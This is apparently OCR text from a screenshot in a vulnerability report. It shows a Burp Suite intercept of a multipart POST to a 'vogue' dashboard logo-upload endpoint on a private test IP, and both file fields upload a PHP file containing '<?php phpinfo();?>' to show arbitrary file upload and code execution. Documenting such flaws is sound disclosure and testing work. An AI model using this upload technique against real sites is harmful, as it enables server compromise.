 Update Logo
Current Favicon:
Favicon
选择文件 phpinfo.php
Logo
选择文件
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.7 - Temporary
Decoder Comparer Logger Extender Project options User
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.11.154:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /vogue/dashboard/logo HTTP/1.1
2 Host: 192.168.11.154
3 Content-Length: 483
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.11.154
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAyj41gZ8wBTnV1FL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.11.154/vogue/dashboard/logo
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=50tlte4hmi0glidrcg38mvpflk
14 Connection: close
15
16 ------WebKitFormBoundaryAyj41gZ8wBTnV1FL
17 Content-Disposition: form-data; name="xfile"; filename="phpinfo.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo();?>
21 ------WebKitFormBoundaryAyj41gZ8wBTnV1FL
22 Content-Disposition: form-data; name="ufile"; filename="phpinfo.php"
23 Content-Type: application/octet-stream
24
25 <?php phpinfo();?>
26 ------WebKitFormBoundaryAyj41gZ8wBTnV1FL
27 Content-Disposition: form-data; name="save"
28
29
30 ------WebKitFormBoundaryAyj41gZ8wBTnV1FL--
31